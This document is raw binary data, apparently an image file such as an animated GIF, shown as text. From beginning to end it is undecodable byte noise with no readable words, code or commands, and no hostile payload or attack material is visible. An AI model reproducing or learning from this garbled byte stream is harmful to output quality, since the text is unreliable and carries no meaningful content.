�5Ay`D7�z|�i�#��K�?��g}�{=&�"�X��u^�B<�q�#J�P�\.��6v�P���X˳�53Kw^��rZʐwE$AE4SpL� ��{Ux:�\����n�U-�%\��Q/sNDN�ecg4/0v�w���?�3�S	^�(p3�Z�3� M8S�0A9@1��r�y�{op |�V�ȒFvV@��PR6h��|'Hh�#6�u=��$l�=|ȇ߃f���|Ȅ�i��7�PU�`���VN�N|&��9� ��_$�cTy�h�(��h%��1�b��s�{yhD����8A�x9��_`S�p��B,�[��c%�s�Q��_t  t�F��ҥ<Q�`�Z��wBZ� /���~Ԋ����G�l��wV<Ȃ����d�X�D[�b�]���` `�5Q��0���H�����%4ChK� *�mÍрft1yE�Ƒn(X�q����XVY3u�2IPE &�9E0l /�CF3�g�=�o�~���j��qw�pK �;��m��O��tD7 ;r��0��T9����v��[J���A �i(!��9-�������=&\��a����Y�����Zx#,,�G��f-�u��89�5S�-�=6U)h�HF��Ne{��<����P��~�@�� �{�g�E��3�2 �&�`��^���pѱ3ńy($P�W��x�5�Ă��\s�g�U�&]?�Xd$`��JP�^y��?*PI`QF6ɖ�9�<#��#m��%����p�s,@1�A����:k6G�7��x�Ay��łC�5
U�Pk���֜C��u0��88-n0�=�Y�59��ЌR5y��gXx�R ��q+&�-"�YxC��#>zSx���1ʇ�Qe�.y1u2�g�q0���n�*U��?SJ���ru5	�1���Q�r���%n��RK��@
 �;@1_Pk�%��>*x#PΡ
�rp�7H��+���ɨ&ǆR�����/z`u`y�����u��5{E�F�La
e�����7��0Ƣ�����y��a��pQ��1pJ�
	��R����H5��ة`URE;Y���́�� �]☑�cS���91j(�@8� *�I	�<��B�
�"���nF�]�_گ�&�R�����i�=f��q#P)�YP�QS�
phjwa� ���j���7G�f�1����N����������u��4@���R�?kK�������e<��;�(9�E�$r�7� �Y1��bk��7R�RӮ�����PE�+Y��Xs�~��vo��1 � @�`j���K� �%�g�5�*��#��|�Mښ(���$����, P���p�2-:~���ˤ�������j(��0
��Qd@��\��Wl�t� ��J1|�7�S&���,�	7����1�%,�eq
���W`���Z&]�F�q�� �����K�ީ��]@/0y��UW-m���3�7�q�0��� ���%�q�0j�#7E�r�հ
�:/�s���X?�X��`|l`)�6NEҪ�lh��Zrt`}Ƒ2�K�:^����i�0#ء7L�8���%-U H(5s્i�UL<2�왍 J0i���ŕĶ�F#d�_X@���")��7 ,��0�*�:�
#�xOOp [�;1�	F� tԱ��2~|��nH�l�	@��k$. a�gŬ˺�K�{�X�U- �C��O{� �`��Q�������"®�`q x�W�H���y��'��ٙ�0̋�ς�Ǧ�fkrf4ȵ��jk�Kv�&ᒛ?d(H�SA�r�7�c+�#+,�@�b � Z�B	
�Ԓ	�FF�I�����S����6[���d�n�cB2/��7���pOy�82��s
r���4Rs��L?t)P[� ȋZ�|\B]�&X0�9�����b�I�SU���2on I�"}C�t�9� Gr@	�OӔ�#�Η�����s\����Үw��3B����b0?�#M��҄�ϊenݶ�&��J-C3g�G��4f5�88r�V��pc;%r��8�@!�_Cu�ʎ�U�]���ӱ�L��d -�֋ P�P�T�d+�<��I��p8�O`��$l"�Ƣ��0Wr8Z�`	�3���8�Rg̛g��XG����SK �P���$�:aل��t9Uwk�6-6mg�bE��((�9ܣ�$;�O<�8|�su�"��@��+A�܅�& `�yv��+6p�>E5!�b0
��\ O`S -UEF 6�@�Ds F�iG�'���q��L-
�נ��%<.JG�	"�ރ"	��W3�S�@-�$C
o� �[%(��������B-�o�5����&LN^��@h�#z�)��ɠ��}�Ps !`?سL��Ky�b�JF��*��ڐ"�]:��O  ��25S�+�T F����4$�괉zB)Q�©��ր��%�ۃP�* ���`K�X�:�o0	� � 	@	�'���v牝F0$4�Q �]�#-�Q'��>M�(9�O�ԭ�3	�61��!5"v �n5RS/ ����M�XS��m�HrE� ]��L>�}�e�����>Ң��5��)kV��"���Q�Vi�ސ�ž�v~��~��T��K�5-E6	��P$���y�?xV?�����T�r������ᚮ�4�s�r����YP�a��x��#_PA\�$~�PZ>,IPS��$� 5_8���`
v��# F�`v�����8�L��-������B��|Z�-�Dqe�K5���x���*z�r铣QyRЩM�z� ���^�.p/���A+ ���%I3X�l6�����P;�)  ����(W88��l�*��el!
8�GM�M� I/.�>  E��""�O�E��$$���"*����O�")�,�"��� ���"
W!����x�Q�iQ�2�B �a6l���f�Bu�,� c�F$ �OEX��AD��,5���Z��8�r�R��u�PC��Ӷh�"oP��pA�%N� �T&�(F 5��ꚩFxq�DI��Y8��qkĮE -���Eԩ���hl�&�p� �HU�|��.(QA��*r���SH��y]TPS���:
�d�	�-����� F\xY���A�p��@]�w&�i ٻd�9J5�aNG�y�S����KG�u$���6?]�A�љ�!�[�OW��`��5�2��GsY2\o�%�Hw�A�	1�`�D4[QX�#Mu9���QU�!;q6@#�<!�(*4�&�d��
e����� C��a.�`�[ ��`9�]�ŃЀF� � 5�T�
b(VH������h�:Gȩ�:�\P� �"�.p��$;f�@<���G"䢁���oh�Go$� ��,��-�*1�����.("�*��"MNjN��"�\q���t�+ʙ�G�����dc�� dV�	ThV:���2�.$���.�e��*q�La�z�����6�D���ɥOV��������9|���� ��5�Q-k�@�j%�F�D�)֍�q�0Ũ	(a��^���J�E4��	MX`q 5���b#,����X��/G9r�#,��"_|'О/� k�dI��D,@,��u:5@BI�"��@�zР�p�H	�1 ��4xQ��E�u�KQm���o��|���$�#�0�H�D��}V#*�]l
؁��@#� ��z�R'���n�a��z,Ɩ%��p�[2�2��+8RJ���C>��</�;+�h��A!X����ڷz衄ݚ�@��2(Ѿ��
�~�M0�ͷЉb��Ui)��
~ռ�x��TR��X�{�ÄWB��.��r1�"�0�5��]��[��?ֽ�A�R��@õx*$gjB�B/� `{Y���*!�{8�FH�W��t��,�1>�ڡD�#���5dOc� ���%�rA�����/dJ� �6��ݰ��C�N\`�&|�(`Vf�	�8�(�*��,$Z�1M�*x@�Y�W��V(v$�h����[\@��)�Z�ʟ�>�*i��r����ճ� y��V�s�%�i�(Xg�G�X�	]kd/HO�BG,DX�����J^`m�:�٭@�.��l��L��j���F$��&� �  �D���ѱu�'<�8@M|0H��A !V�ULҤ��.�rA�F֭�n.k��	I�>\�.�!�x�F�Ϗ��UR�I�R r{b��>d	n����|�B�,�F+8p� c�#��]��n��B�dAJ �d0MmiJ�0 6���u��@:B���dFYy��虋E� ��?�L�+�(CJs�`����)�/`B�8�M��nY8�#��p�%��N�$H�N$���x�+x&�'C	�^@�q�5s%/� -���0)� �Y�v�����Y��^����A���+eNN( +!@
�1H�2"�_����(Z���Zk�艹rp��E%*����Q��K8��.�#� ��n;�ݰJP�a9$Emk��'�ˇ��w�I^D���\�(x)i P�� ���j�d�	ۋ�@��� F�-��b���`Bq�HD @ �s,�ĉ+�؁9
��K"C�� ��mY!��7��)8�O�n���Cz!�躣8�`ד��5 ��}2nuc;/آ�`���l+���a���Cˈ%�"�E��A.��)>�?Ŭ�J�٦ZQ  �X(�s� �-�� ���n���Eh�L��"��@��3/���YB����@Xz�$	D/P��.l�����O�&Mb18BҬ��!p�L�@(�K�_\ 9Ǹ8��B@ ���̭g@�!ѻM��4V*��E�z�݂�/q�8U.�[Ѕ���E��L���%mm�V�镴�R��������owqT/� OM�}����0���end�|��"tpe
;���-.e�<Y��V��\�`̗��tP�Eh��:�
t�p(+�S�M�I| ��ٶ���}e e��2?�2�����`��	��2��þ_C�0��q��+�$��z|���S�W�䩞1� �H�p�0�����bgw��nmv��������Gh��	����*�rP�K  ���:��&G���{K|`����%Mu�S\�t� ��`�B: �4��i0�@�E���=+P��%P;��.:�?�����hm����~�a@y��~�g(�G�}`�+�}�pe�nQ�x3�~��z� \�Ga  B*��)��X�[�n��{�!�q>`f�|}�$:�Pc�>i��� v� �r�:@�5�G�s�x���Hqa	%A[��x[��ueI(L��tPO��>�� v^g���^4u�}tx�q}Y�x���󇜒\�X� e�q�pUÀ�a�p���ԗ|�g	q��`��B(v���p0���p��J������臋懆hv\��C��Ov�rv��f�����|>Љ<��T(�w	�w�5x���u4(��舷Uz(g��� �D���������X�C�/����H҈�ɷj�D��D(gH}�8�я{h	'�p�(e�v�1�lX�R�����5؎�����v��x�a���؎Y��X�ć� E���0�� ���W�`�8��p���n&���[�v�(�@�a��M�E9� i	�[Б��ߨv��(�7�3�\��`�U ?Y��B`[0�T�)h��Uӑ�P�/)Y)�Z��Yٗ/�3)W蕄I�y@D��`��P �PR�������OV�;ٗ6�R�R��0�������00�;�j���$z)ky��	�8y�`	���Y�0	�^�c8�p�������	��Y5Z� @�ә�6pc�0�� ��)�;�9�d���p�����U��� '�����ٝ;I�a靜)�ޙ�Þw��y�C�H���I���p@@�9���0艞�I�Z�g��y��yj(&� &p�_H�ᙡ�y	�)��y@�ٞ!ʢ:���<ʢ��2Y��i	j�*L:�@z���� �@���)DZ�I���)�a)L�i	�9�������b�0Dz�Xz��Eڝ�ɟ�Y�7�L����������g�Z�5P��p�Cj(�y��J�Ğ�pK�gp���HRʧ��2ʦcY�\��Fj������0��*�R���9��y�D*��z����^J��z�u���d���P�ڦ[Z�����	��Z��٬U�©�\j��9�n����?��
�����j�e驆���H �*hY�)Z�z��*��z	i���)�=0 �7xj(5���&���)
�+:�a:��j��9��� �U�������@���䤆B�`�����I��
����i����S���z@�����Oʧz
��Z��i��*��Y��ʢ�����Z��0�ʰ���\ʡ���*��y�S�"��ɚV�:k	��0�9�?����m��U��ٞ�z�Y��i�Q[��j�V�V��ZJ� *��٫�
�<ۭ�I�q���ʡEڵ�i��`�9����I��$����*�z�F+������g��r;������
�ʱ�)��y��j���[�� �{�����{�˕/��1:��z����xpdʳ+�bJ����ʬ��ͪc���Y�oK�b�D��bz����oz�����:���%ٴY1����U���+�պ������N���0�{���jJ��	l���Hi�� J�D
�����;�,+�|�&��{��Z�0��X���K�/���9����[��;�\��:�,�,�I;�����;����3ܾ:��i��	�������+�09��٦�j(-,�e�@��������j�j|��{�����q��%y��*���4��@��&��� ��X��Ȏ�[�Ȫ !�
  ,    � �  ����+���������8�W!�
!)!!">O�"""))��)W����(��������(��������ĿW*!���)(� ��� ��!ƻ)��W����(ꂏ
����łX$[�h����<�6���2]	�B�  �p��2dܞ ���?�*	2�S��������A3��ٌ�A|
ET$�H�6=�$ ��q �q 2�Foqy��I!�c�a� |]�;4��зB�=�QEW"_3��-��	�pl`����Z���xq
�Zl���bBv�BP�B+�}T�V�[yS`�68���B[#�? 0>����t��B���/WD�w�!���,\�Oe�L,���p�bW�����x�E1��]("��.�8����� m��R�m��U	�S1X�lX%�F����v��!�W.c�%�T�]�d�1�~��<�@�,tQ�8�x3� 	�A�&hՁ?V��U�<!��L�d0Q;�,U�d�8��}K�w�+� ���ؔ)�}�Z�ރ�P%!��i�A.�Y!p��@��s� �[���x\�LH�R
*d�JE��W h��ہ6�?
��Z1��N0��v*����=�M"@M�Ҡ i���%z��NvJ8�ژ�6k  F`Ě�zzȂ���MLp�_#����
��Ԕ"6�W�"q,l"
5�Hq�D�)�*�J+�P ��a����61HH��� ��a���o�	�+#�pvP�0o#�*��$6zJ���8���Ѳ���>�	�� ��q�)����%�
��[n��"9q� �����^�TBI$�-EbrW���m�$Є�W��š��Ӈ�g���舠T"c�֋�*�i��b���"8%���TV�T �<��v���	s��q��-���Hu�1���|,�z1�M
�eP< 4@�!=+���8(  �(���ޒ0����v4�Z������r�R������۲�:�_�,\@���X`��)�i޳ �1 ���� H�:Dh����#�+�1����5�q��N5T #����F��
MhZx�ǁ�U@U���7�SiT}����Š3��%���|1��1��h��s�dU#,�݀2pP5�8�����Q�Ӏ�NE�nU�bu�C' *��^jbU���*�L��X�b�+��<D��t1L��F0�P�&� �2���(U�Q6������	��h$ � ��4����  ���(�.ײ�֖ �?`��2Wq�|�_e ���KW��T�.�9P�n0� HP��>��v)8\�
�Z�؎�C|ۚ��C���N�.Ѐe d�-�P�bB�v���p�
� ��� X)�?�����4м���?*��<٥UFA��b?'y�t2 _�E� �@*@��U9ȁF����;��n�����A(ͣs�`��� >o���	�RP�L�5"0IE�% &����c"8ހRp��,0c��To�a<p���U��s�C��@���Z-��	�7*0�4 3��y�}�S�wK��B�� ��.z� �@����C�@70�����Y�vp� 2�Ct�[p���|�$i(@*H�4&�A@���
��7�-[�2'�*EԗF{��� ����ơ���l�k� �o(��F� y��B�$ �����������w�3�Ũ��%+� �a���򨬴�ruU�25�$�d��k����s�U$$a�>�0|X	2`j�[������+��$�7�J @ �\jV�Gpd�`�*w���� Y{����XwTB!���Qe�Ї8��2B
�.��'%v@n�(����A����	��G]�+�,�ز�5.~�����ւP�E�X�]6@��`�	�JG��%~T�&��w��G:� �!�<l��Ԣ"����� �

��n��by��֡���8�*P�� E`�"� �}�.�P�k�
@�����2��(D�ZF�övX�&��n�C���6xTUq��"��[�����C��aU�@���o�� �VW,�s��[�ن��]�,�X�eF+�bV ����	,�6L���dԑ;�X�o���Tq�/u-_�d�fbhV��l�4��(�ϕA�/D��n�22�:7���qq��?��Quj$gm��
�%O��(f�<�۩���߄�K0��ki&~Ƀ��ݽ{O�1��Eij����+�t+��SY
�z���CSI���Qoۊ*to��?�� � �����"ك��P���3��W����-@�R'��CX�m�Ü�Jk�6��tkz��n�VQ�d}v�o�nе`�4K6�)" S2Jr0S��0,y�G�`��LEp�sx?tq�:�p`uS�QJ3k�u�T�4Hr��Mt�X��u��g�UO�M!�k�dp� B'�eWx��w���1�3�uZ��6`7`/�ju*��X�1�Sj�4k�wd�'1`�bWrfYഄ����<7p��zTH_�p?�_��l+��<%+`��n����jV�>(��p0��K�CJ�DYUd���7r��|�%`<pjJ�h�3.��R[�P��~v%c�%idT��X<0gɥ�'Y:6�=
�5$��Jv�nu�yo�o����@Y&N�)P
�1I��~���� E �I��Y�7g��Uޢ4r�e�+�0A0K��|4u��#7�hxko�q6�@75�^Pb^�%y�(4,��6 90��x�\q@uϘ�wk��e j l I��j%�b:A����_׊$�m�exu�$_rq�K��'��Y$j��I  L�X�Y�E�S)i�i�S9| Jғk 7�1N�u�CQ�y1����T�rt��s�"g�h�b+�E($��_��5��9� �&�fYs�����)�t6F����Gg2X�]��s nḔLi���2����c.�l`�,21�	��ʃB�&�"���� `"P�y�m�w`7�xq�V�w�\�1E�g��A��j��C�y�֊��q{0�exX�t9s�)����]�Cf嗒���%~��5��Cc8dq q0�ty���TNJU�ɐ�&b�b��C�S0Ϙ��<�]��'&���s 9Pb���WT(���i��@�Ea� �7 �3�ȕ�x�5�qu@r�S`�a�Q��
	��6/j1ʔC؛�p�t�eh/Ȱ���eq, ta�/�2,�S~Ȕ9� ��8�� GP���q�T`�9i�q�5�2hr��g䄇0��&Q��*#����צ�x��qP�`�������
���HzW����	8  m�g"Wy�JsPi�����\�|����wF�����0���sz�Ҙ�x��q�h 7� G�V����eO~ N� ��O���V�m@��qp �L������3-^�J���tIne�uj�V��$/���_�������q9���	)�(dM0�/8���;1ju�u�JK���y�d�ক� ��P;s�Z�0+�LX���!b����:]�:�?�y��7v�0��94@{�@��@�z˦���U�U�4�:#�n�I
�P�Y���� )p+���@p��Y��D��������ZrRu�U7u@�|�*��1
���^ ���:��g�W���a	&#Q�84;g��  s���: <U��#eK1��q�``k;ԗn�<��9��>;�@��lM�x�71��_�[e<��g�ƙ����!�
�mW@Ш*0x
 W� �d���y`�Zi�����^�4 ��
�LI]�`7Uy�2q�0%����CJ,��E�꠹@u��!<�����@�sG�X�Z�~ ~�Y5/��22������J�t����k��j�`���I�U:�#*P��qV!�f��BP�+���T����p+x�L7�*�ýp٬���P�
�|ɘ�kk�i�1����n&��/`u{ ��JHౕ�Ť&����<� ~� �q.�S5��sˑm���ON'U�6I�a�����Bc�kP�z�{p�1��k�'�(U��.�{P+~�ۨ�@.�%V_C<�+v��O�
��s� õc+5�_�+r��JOL����A�X�����20�\�/���i���t���P�R2RB< a+ �+�Ē]�LԦ��&!�	#3� ^�� �T�s`��������̃�������<�2 H��Fhr�١v@��'*��)ф	��������a#a
P�i�
A9��>%R "2�	8� -3��pII�f�P�`��X�&��м��(�pJDUr������c/��ҏ�us1¤�b."�I��S#L��;�ĸ�7�M�:����vX = =b �p9"������!&WN/JNwx4�Q�Uo�(�
� ��&VA^��O���p�7�ӗP5�"����)\����H�: ܫP��]�%Q@�M�'��L�ԃ@��n�T�PED��7M���(�� L����1����$�0?��oS	(P5q�f4y���)�D����ߋ�4u��]@@  E`����]多�'a�R�,gQw�"��S����Z�J�
�Ik�I�w}	�4�^���P�ZL�  C;qe�ߑ"2!�@@}n&�f����":BD1��Q�T4j�s�;Sw�'�� @0��I2�8�b���� z�x����T_ �GS��CUd��o���(�4`�]w�D��UwXQ��R��	>l)������:���$�XE��3��`����1c���O/�̑UTd0sNO� ���a8��V�" Tf]U	HA��-"�#T�*NS��Q� ~5R��!S�1�"%� 7��.�@�/)4�1�ۊ>cd���>�
��6���r��a@�M@Ds��f/����/�����"��1���������e�3��R?2(0J�9lZ�/�G#�)  . �hR
���h2���NCn �������-��4u��V�(�*X���"@"S�[� ��R�lp���B, gv˔��E�.�d�'�����Őel*�+p�jp�\"�� 4G�&SKw`�蚣e�$��3,*ML����ͱ �՘�^БP#�d�An&6��
����Z���4a�-Tm!Eo
�d^���C=���Ȑ���1�<��� ��F��7�u�"$]	# >  i�""�""8)")EM��$��@@����)�)�G�Ţ���� �Ӧ8�؄*!*Χ�*e��WF��M��SS	$	��Ε O> ��'D����0�YQM&��%B�h"4m/g�Du��q��'���BE6g��}{������QKbW UpA���%M�ҟ�>�u��Xih�D����Z0�Â82<���ϑ�L���'��=��"��OB@ӣGl%�I芈^������Ȉ)L1���H�P�LR�<�%���[�=�K��(�fCP%tL�1�).h�v_Y�rۆ��'�n+G�Sq8B)(پ��]�2����YƟ�\$=�p�	8`�cW�`�>o@��+���� ���'�I� d9�D6�0F� ���9

�A]�M��$�b�.���z#d1���G��G@R�p�G���<z�U�� a#/��vDo�>�I ���E�M�y(pJM
N7ab�`(�<��m�2!�.xQ�g0��@� �k��G3���>��~��(�  �A����`n���G��v$F��Ae���@K]*��^�:!* ��G�4�ʚD����*��盄$��	!,Q$�bT��|�b6NR$Nu��G�� w9��� �t4�5�f*!��t�l��@�0�AX��o���7�z�A��/��p����$`K��Ē )������-G@����t$�O�#a���%Uѱm�r��A��B$�)�	����/���4�D^�a� �(,�����+�r��i��z��8��|�L.��*��JlH���2$���`�I(!�����Y���.<�"��Ez�Ѕ�ͼR�CM���}�ൂ"L�B�\���c��dWz�Y)spcs˽b�$6�SFp�"����B<L����h�	� ����XPpQ[Ѕ$�C�WM$��X"`���uk�ڄ8 ���Gΐ�cv+����@.`��GAHB�cMAk�^�8a5N	F�����:���F�`�(jA�?�@}����r����C��ns�(Y���_8rg!��&5[�.�§$4�S � ָ}Q��G��� ���ys@�nt>^�Pf ��3z#�?�@J����x�)N��1뒪B�t,�LM�H��4�9m����F 0XOS�����+�@{zGXT��/*�&^[NI�q:n��R&��3�� �L�/���t���aK-��e��p ��Q"a�!H�y�g85��/ʢ�L���BT]B!(D�F�,�d�&��a��M��`��tw
�FJ���A���Ѳ '��I4P���?���\?7I�di��!
6�i3��$� S����ЁIb�u�FT����%Fo
�{�T��**Ap��@Z'�(�pHb;i�&�ʀ��4�`G5��TȤl*P�8řQQ��:���MV�y!�Mt""�0���G4�*�q�<y�ruʢ��g����N^���ĥd�rKR 25B�j���>�0ͭnl���8 k�wm�Jf�ՋxŁ�U1�2�^!�����WTlg�
z�݇P��M^h�7��R=b n�G���8�P71QǪ�h�
�`�>��y�U;�0`� ����`%xWD#���NC{�`Pp��4�G%d��I�ICAN��ZR�"5�T�h��O�T��%�d��������<�!@��!���������K�
^*�
H�ԉro��/��F	'9��e�`�b��8�@�ovd�� HXXx���$܌�� }�g����]`À�T�b+�ld�?6r�8�:g��"UkO�T��`��@� P6C�o~3�����F�Ьx�cQ8���G�,���	ذ/bL��kWE������\  ����B�r��7ڌ����/�	2���ťmͰv���'����Sw����ɮN��W��iBoF���i�v��&O�� @��0 �T�S�Y`C���6;�͉�� p�W-	N�5!-h�S�>p5�'_�_ ������àsV�[����Y�� �F�����!u@�E��!���[7?�q�|�9:@i���^;ٴG>2�}��~�N����� ��Uz6� p���&W��Pi���]y��M	@Ȅ���� X� .:h��@���7��������.��>����:Ã�Q�)�� �r&���=���9ӓ���`dX8���B36]�[�a�|�T.�B������>)�̣�ud��'w H��Ё��X���S׫��������ɉN����
ҁ��igl"&r�vkC�O�����|�j�^�c�>xQ���@�t���@ｆ�|0�j'a������m����wtdwn&gr��fy%g(��q	\��S�H�r"�'
SW{{�k�6i�z� H���pf��p'`�\ {�PyR{��V��w��wd'g��;/!z/�����P{�"JX>/#{�a�f}z�9��6u��y�Gv$�qg�
B:@\�"Y {2H���rB�d��>�t����.h�(p�CI����k׶2f\ d�|�� o�z�W�m�i �2�xg>P��(�pfa@	#3��B������|V{����ȈE�^ �� 
�{�f�k0�=h���sg&X~Z�a��0^mu'\paw"�3d��'��x�����Z�ZH�΀z�X�> `p����{�uΐ�w�뷉��O0����O�3�]"���[�uȂ���He�(��UP>�S{��G�i���hZ��㨅����H�Wk�6h-�%�x�`�����a�%=������8����a�y)Kوap����x��W�Y 2s��8uً]��:��Y(
a �L0 [��d`ٓ���P���vYx)�U |ٗ}Yx�vٓ��p�����4
y�R�������������:��e��9��Y� i���Ii���n陭ɚ�p�{)6P ����Y�� ���9��Y B���x�6Yk����@����������� ����靨�`�n��i�癞艞�����f)� [�{Y��)Z %��Y 0�J�3�|��y �)��fP��@������R����ѩ�q�)�RP����9�.��0�1&���R���Y;p �ɛZ��9jFz�F��H��Lj�\P ?��6 �(o�Ȝ���ɡ޹��i��١+:�c��`��,���2J�2��`��[ <z ;����3Ф����ڤ�)Z& % P  ���ɝ!���I��	����УZ� 5�J�^
�$ʩj�����jڜ<*{Z��`BJE:��*�G���Y����6��`6p�b
k@��������ڝ'��ʛ ;��)J�@��
�����	5�=��iP�*
`��򺫸
��y������%�B@�&ڡbڡ����˝��L H�������iy�i9���|��쪭N��2��Z�������z����&p�B`�� P���١G����&Z*w�-�˛��*���B��p'� �� Q�/+��J3�%@����Hڨ@���KڨZp������z�΀�Ъ��Y��
�p��wpwp�C�c� ���K�ɠ�'��p��Q�T+����J�������*
������Z+��H�>�������
���C��|˷K�g���=p=0��K�{J�0���̻PKUk��	%�TP� ���P��뽛x��[���ڥ�I���:;��*P -�K��y�����=p�K����+
�+�����Np���N� � �:�B���˵L�J�ګ^ۯ��
*�*
���;�a*�u�P�y�@}����w��+��� ��Ò+��{���",ދ T �R+Z�+����BP��K�ʟ�I��%��R���:����K�&����[˛ �������K*�A��`Jđk��������{ �*
%{��P���[��Tࠗ�{��)��Z�'������� �? �����;�lw��l������I� ;����L�%����p�n�����&̝�i��[��	�����xL 0�`pǑ�ǳl�ʨ����cK��kUl�Xl�,�,��l�=��wKƢ ��ڝ�1���L�� {��j����� c����:�����X�O|�%��Hl�z���Rz��0�<��l�
b���}0}�� �P��� �H � ���KJ�0`�S������񬶽l$-
5[e������d�{�{+�Cǩ��6MǢ@��A,
cPDй�ǚ�R��,
Up�&@�W����M}�P��=} n��'L�*<��j�pk����]-��z���m����=���,��+�~��{���@�-����/���3��S\҄��P,m�Z������}�;P H��k�^]ٔͻw`����j� �=ݥm��L�Q[�3�׿:�B���l�5۟D:`�{�Zm��q�ة���1-
������e��»����+�`���T����ʄ�3��L�  � ����Z �*��,����\�b��?˾0У/��x`�.����ܢ���f�c`�?L`���� 0@�ֺR���BM���L� �fP�V�����6����?�ᔚ��|���
lK�S
K{��<�}���K7�8��m6��ws��RK�Ʃ����ʠX+�%]�[;� �j������'�Z���[���1�ϩ�� �= ������m����p]����<���W����K��,�Rm�bjɇ��$��Z�Ƒ�꣼�-
m�iy������L��6�� ��j˓�'P�{J�k�[�Z;��ʵ������#^�\N��<��{�$Z��,�H0�0��
�� ��~�.�L��߄�����>.��.�'�����8�\�hޢ���*�ὲ5]����k	�_^�{J�,>���7k �{8����Ò��=@�5�������B �U[����{jLl�Թ�i+� 먻�
��ک�h�Í+.�{�����������t<�>���5[ @Ȁ,
X��E-����t���˄P�-�Z��kK�4k0��۩�iL�ҩ�t�� �:��}P��;�͘�}-P�7L�۷��L�H{���:�'��+6��!K���I���Aڟ|	��|�\\�(l�t���/��mՏۨѮ��[�\����?���|äNx��}��֢ �V���ߣS���]ͼ	hBB%3BR�RR�����������RZ��?� �CL��H���- w�gw=wDD=�DH�V�Z6Ū� 6;;0�0���5U;�ψѢ��R���������`�x� F-��*`�ZwJ=`�DW�! ���8�0c��*�,ڢ;�Ij4�$IO&'EXy2�*�T`W�S>y�08��ӥL���׊I$0
�"h�`�i�X%�z�ؐ>DƘ��.!�j��d���F�ܭ\�R-�I#�DD��&P�v~���Qi��A�J�@������T�!-�d<�
��vY�=��&Mp5��$��NP;��{T�QN�7��8�1ڳ�.E|���0���	m�"]��d��'�휫�ۜz���|�s}���H�溮c��B�͚v-�{&�Ǉ7�#!۶���5�������E�w��=ݓ�^�Z���<0�Cc�pH޴4�x;�s�~����]����O�]R"x� ��;t�d J�1�I�2���7`�d���9Vw+�Zl:Hc�9���#�l�$%���M��#�l�#P�ԓ"O��E��@���Oh~�M��TV�����f;�8�O,�[kX�8�=fZ&<y7��|"��<}f�Nҥ�����Of��M\~��]y�����E���!]�n�j���Zɬ�zk���<�ʳ�������Z����J,��X !�  ,    � �  �����+��������e*W��8�"�"O � �� O �")(��(�W�!�(�!"���
����,��+�Ԇ|��ڂl�WW�����笤��� ��õ)"�((!��� ��};�銂K�2�Q�i�2F���W@p��"�*S���H;x�Z�ቧO .q�/�!v�� �_��	�5L�jN�Z"f�N��Zu��(��4�d�aD�v4����(A�/����0_��x򏠲AJ��F���fET ����q� Vш��T�u�Հ'�.����`�d��YIC��n�f�����Nϼ�40a�Y���VmJ*'@N[�Xj5�%,԰pO�C��o뿶�a<�wFa�~�V��,8��e f�D�!��v@T�t��V
>i�N�����&�B�E���M "H�L*p��rA j-��,&G�X#����ip�,G�}@$�R=Ĥ�L ��H�h����� W$�C,��`0���Z
�Yr˹t٘�]���9A�Ѵ�hM�FP%���o2�� ��9�.�Ed�� �'F���Y6RFYrȍ�fM�AB�4���m�e@�`!9	6�6~,�g#��B Fux�C����N"����h;f����	L H41��@� ������$�zv���%��j6�*�V
��9��d�'� FbT� �� lf���N@B�b� �.�e*|I��1=���@��卫�h��<r�j�c�jez��"8�C�����"�c�K8��Β@�8+H�-�g��-L�,�1� �}��?r����kj�`�W�+\*|���D�
� ��.(�lv�!�Й��b�_���(����R�RB�;OT�TG�*W ��ӫI�Ē%*�1o
e�=8�4� �YAuo�,�62:BY����+��m2P�F�&~��*Έ,�P�\�]�CI(��� I ��X��C�\�o_��p���AW�Gu�]��#e�j��eF�C+\;}��k��%�S,8��b�J�QJ� #4p>dMfG;F�Pݥ&P� �H��;f%�	`V���_��18V���e��;� R�������cDDA�D��(��,M����`A�PYD�L#BL RHs��s�c0e���"0��%�Y
���s�#X���B�8"��(��gR<�A8%g�X�b#�t#B�A�~�FE���c8�2��Ʌ��� N�i~��V��&T@	�3���0��_�Yr�8wȏR_l��~%Bpe1�^� �/�@�(�u�� ���rLN����:��>�M@	�<��`>7�З��e�7��9�,M�5�RB!���pNA��: ������Exd�YV8��Rzp� x`��gU�* ҇j�p0�VgH�Hzf�~�x�AX��j�(h(��dc=F����f
Φ�-� MW�)�xK_��%KE*�3 ��7jʯ	u@�(��v,�=� ��NK�I� ��Ϛ�� ����ضH͎v��rpIM:8������ & �A���`55�&0��iS�
J�@�b}�
9đ�[`,����*5�9@4�s?a PA �&�Ɂ�u�&0�2�v�C/� �:������/}&R�v}#0�x�?����
 ���ɨ�2���T�&V�}�k ���	�CXa���4φ� �H�a7�a^�jy��?��uX� �>g��GU���p�B$����� ��A��I���b��/X� `�T�ȁP�%r���̪�������מ��.K;�]E���.0� Ҽ>�Ƞ��%r6s�KHO�a���c&�FP��b��I{ # r`���c^������<JӁ�'�0� �	��ӂ/9O�)����Z9�"4��pL�`�?�8RÄB�d�)*��n����s�� ���9�;[�E/2K�v9�_���׀��o��+�fA�ά���\=J(������'W#�D���?���!�
����D�A+��i���� �@�ϡ_V?]�M��bESI�
=��}Z4�EP/�� ���A���=��b���4�`te�7F>���>\��}� �P�Kǁ˗�%	��Qt>�ox���nR
��'a��DMшzdÁa�Wt)(0Ƚ�r�����-�~hh���>�9��p�BT[Վ�.�K�������[����}���A=�!�m=9`�$\�^���Av<g��[Cq���1��Y�,�F1�<��ɒWz#ܠ��!�^o[��Y�ۡ ����yt~��vK�I�Z�q�Nz�(�D��������B"�q�� ��*y�[��]&+�EjmA�����U�q�vS���)@��A�Uy��?�JӢD�$,��д�1s�.��1{���U �"CGM�wNG|dE|��q��TRX��]�&��N_�%�ek�[�Y�yje^v�p&K�#q�9�Sk��� F&hl� "� ��'J? �vC�|ж�K�tt�m@q���rj�:z��QW�Q��R��yo��g�oP��u��&�D�5T2�'HuJEd.h� �0+�m��eV��]Mg�mXi�}i��|0N&$?k�B�Xz�v�A��u`7��{�ug6u�N[bg!�c{�Fy���p�� B�� tF ���&��f��e�'{���Vv`-��Y0% �OM�Q	w:@C�'}��o/�K��i{ ��v@tp�g/�VH�2VM�%h�(h��0 ��cf�V7���Fi��tGB'V��T!� ��(O�JZVo/`�&0������b�,��C��V�<:�$
